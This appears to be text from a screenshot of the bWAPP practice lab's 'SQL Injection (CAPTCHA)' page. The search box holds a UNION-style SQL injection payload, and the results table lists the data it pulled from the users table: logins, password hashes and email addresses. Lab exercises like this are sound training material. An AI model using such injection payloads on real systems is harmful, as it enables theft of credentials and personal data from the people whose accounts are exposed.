 / SQL Injection (CAPTCHA) /
Search for a movie: d,secret,email,admin,7 from users-- - Done!
Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 bwapp-aim@mailinator.com A.I.M. or Authentication Is Missing Link
bee 6885858486f31043e5839c735d99457f045affd0 bwapp-bee@mailinator.com Any bugs? Link
berkan 50d3dfcd142da75c1a9ae655d02f0ad8aba2cb13 basipa9674@exoacre.com Any bugs? Link